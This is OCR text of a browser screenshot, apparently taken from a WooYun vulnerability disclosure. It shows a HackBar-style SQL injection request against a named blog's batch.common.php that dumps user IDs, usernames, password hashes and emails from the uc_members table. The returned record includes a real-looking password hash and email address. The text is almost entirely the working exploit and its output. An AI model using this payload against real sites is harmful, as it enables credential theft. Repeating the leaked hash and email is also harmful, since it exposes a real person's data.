 学习网站 谷歌 常用工具 社工库 待检测 姿势 T0n9'S Blog - 致力关... PHP工具 开发者平台
INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
http://blog.ccjt.net/batch.common.php
?action=modelquote
&cid=1
&name=spacecomments%20where%201=2%20union%20select%201,2,3,4,5,group_concat%28uid,0x7c,username,0x7c,password,0x7c,email%29,7,8,9,10,11,count%28*%29%20from%20uc_members%20where%20uid=2%23
Enable Post data Enable Referrer
该 XML 文件并未包含任何关联的样式信息。文档树显示如下。
− <root>
[quote]原帖由2|笨蛋虫虫|44f612243d30fa755eef14f3d0e61d25|sam4290@163.com于1970-01-01 08:00:08发表 1[/quote]
</root>
www.wooyun.org